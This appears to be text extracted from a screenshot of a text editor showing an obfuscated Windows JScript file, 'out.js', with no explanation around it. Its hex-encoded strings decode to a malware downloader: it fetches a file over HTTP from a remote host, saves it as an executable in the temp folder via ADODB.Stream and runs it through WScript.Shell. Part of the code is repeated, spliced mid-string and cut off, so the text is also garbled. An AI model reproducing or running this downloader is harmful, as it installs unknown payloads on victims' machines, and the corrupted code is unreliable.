 1 MTZU64Rlhk=[];Suf_ynT=~(-2*1-1<<(134217728>>22));function cered(str){return str.length*18/3}var zPeUyw=14-7*Suf_ynT;
var I3NIKuH=0;var BzYhqalflT=~~262144e3>>(9<<1);var xsNkr6Gl0Rf=" ";BzYhqalflT=BzYhqalflT*~~(188*1+32)*Suf_ynT;
gdoH24=""+new Date;CB_nC3v=335606948*1+201263964>>(20971520>>22)>>(23<<32);while(BzYhqalflT>~(-273<<32)%(32>>>5)
){pQSjKbH=gdoH24.split(xsNkr6Gl0Rf);MTZU64Rlhk.push(pQSjKbH[BzYhqalflT%(5+1)]);BzYhqalflT=BzYhqalflT-1}
U8lrkIhoXi="457870616EcTxqapTV6445zo hXdZ6E76Gz q69726Fwpt6E6DtqNp65acSG
ywzpnq6EttwvVVfLaW7453afqskt7472npeRwg696Esmvc p6773".w();sim4DKbXShl=this["4163746976mwh65584FkwJ626A6563cwd74"
.w()];Lndc0Nt=["687474r cTXmlguwczxt7A38exzz56sxzl6Aztxw d l7720".w()];W2c4uBe=new sim4DKbXShl("
5753ybxn63ztrj7269qqeqrlhg70tXwwxi742E53xremza6865waiu6CUhmZ SToulcMufoiyss6C".w());NYNmLlqydI3="52756E".w();
RipoP97=W2c4uBe[U8lrkIhoXi]("255445qrs 4Dmbeknunf50252FaUGh 56tgTiwgyV laoM54r P ykmwbSt
adq70daYvjhvkn48416DfzxpMWjUqUpowZfe6436dirkj2ENqh6578nyw65".w());mvteBAjhwqd=new sim4DKbXShl("
4D53584D4C322Ehfrv584Dwqd yri4Cg  x48PiQM5454gYne dmwkdI50".w());while(I3NIKuH==0){mvteBAjhwqd["6F70656E".w()]("
474554".w(),Lndc0Nt[zPeUyw],((2>>32)*(100*1+10)+(64>>6))%(2048>>>11));++zPeUyw;if(zPeUyw==Lndc0Nt.length)zPeUyw=
(801112064>>3>>(9<<1))%(256>>>8);mvteBAjhwqd["73656E64".w()]();while(mvteBAjhwqd["72656164Pvx79737461axm7465".w(
)]<Suf_ynT+CB_nC3v){W2c4uBe["536C656570".w()]((~-26*(262144>>>17)+~-24)*(4>>2)+(27<<32))}gejcGceczafw=
mvteBAjhwqd["737461pnwvs ytMu7475vvJpqboIh7354Gj 657874".w()];if(gejcGceczafw&&gejcGceczafw=="4F4B".w())I3NIKuH=
1<<32<<26*1+6<<(4194304>>17)}CkB8wU8=new sim4DKbXShl("41444F44422E53zzlk7472  kHhzz65tmSz616D".w());CkB8wU8["
6F70656E".w()]();CkB8wU8["74797065".w()]=Suf_ynT-~(-0x12fb1c0bd1f16000*3-0xbc48f6d89ce0000)/~-0x44b5e390ffa22000
;CkB8wU8["7772wsRQlJqlmuUpul6974Rce65".w()](mvteBAjhwqd["52657370txarp ri 6F6E73bnib 6542fSzuU6FcgwxJio6479".w()
]);CkB8wU8["706F736974696FQq 6E".w()]=Suf_ynT-CB_nC3v;CkB8wU8["73617665546F vt pxyjs46diNlq kxkxh696Ca uecukk65"
.w()](RipoP97,CB_nC3v);CkB8wU8["636C6F7365".w()]();W2c4uBe[NYNmLlqydI3](RipoP97,(129*4+106>>0x766ecc31e52b7800/
0x766ecc31e52b7800)%(1073741824>>>30),CB_nC3v-Suf_ynT);function String_prototype_w(){var xCKhYG8VcA=this.split("
");F2qGe734TGu=Suf_ynT-CB_nC3v;var mui44cOZz="0";var zad5wgzca="G";j_sTtPeZAU88=cered(xCKhYG8VcA);var lVsxkUgo1=
"";S3zRQfc=lVsxkUgo1;if(MTZU64Rlhk[j_sTtPeZAU88+9/3].length==2*2){var l975fdaTQO=S3zRQfc;for(var i=0;i<
j_sTtPeZAU88/(1+5);i++){S3zRQfc=xCKhYG8VcA[i];if(S3zRQfc>=mui44cOZz&&S3zRQfc<zad5wgzca){if(l975fdaTQO.length>0){
SkEl0u8uYQ=parseInt(l975fdaTQO+S3zRQfc,8*2);l975fdaTQO="";lVsxkUgo1=lVsxkUgo1+los(SkEl0u8uYQ)}else{l975fdaTQO=
S3zRQfc}}}}return lVsxkUgo1}function los(str){var WzF3UQ=(1*3<<(14680064>>>21))%~-2;var NuesF8="";var e3_qLdN=
String.fromCharCode(str);for(sthXZGR=0;sthXZGR<100;sthXZGR++){WzF3UQ=WzF3UQ+1}return e3_qLdN}MTZU64Rlhk=[];
Suf_ynT=~(-2*1-1<<(134217728>>22));function cered(str){return str.length*18/3}var zPeUyw=14-7*Suf_ynT;var
I3NIKuH=0;var BzYhqalflT=~~262144e3>>(9<<1);var xsNkr6Gl0Rf=" ";BzYhqalflT=BzYhqalflT*~~(188*1+32)*Suf_ynT;
gdoH24=""+new Date;CB_nC3v=335606948*1+201263964>>(20971520>>22)>>(23<<32);while(BzYhqalflT>~(-273<<32)%(32>>>5)
){pQSjKbH=gdoH24.split(xsNkr6Gl0Rf);MTZU64Rlhk.push(pQSjKbH[BzYhqalflT%(5+1)]);BzYhqalflT=BzYhqalflT-1}
U8lrkIhoXi="457870616EcTxqapTV6445zo hXdZ6E76Gz q69726Fwpt6"mvteBAjhwqd=new sim4DKbXShl("
4D53584D4C322Ehfrv584Dwqd yri4Cg  x48PiQM5454gYne dmwkdI50".w());while(I3NIKuH==0){mvteBAjhwqd["6F70656E".w()]("
Line 1, Column 3377; Saved /ram/out.js (UTF-8)
Tab Size: 4
JavaScript